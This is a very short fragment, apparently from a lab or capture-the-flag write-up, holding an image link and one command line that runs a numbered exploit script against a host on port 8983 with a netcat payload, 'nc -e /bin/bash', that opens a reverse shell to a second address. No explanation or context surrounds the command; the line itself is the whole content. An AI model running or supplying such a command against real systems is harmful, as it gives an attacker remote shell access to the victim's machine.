python3 47572.py 172.17.0.1 8983 "nc -e /bin/bash 192.168.0.188 7654",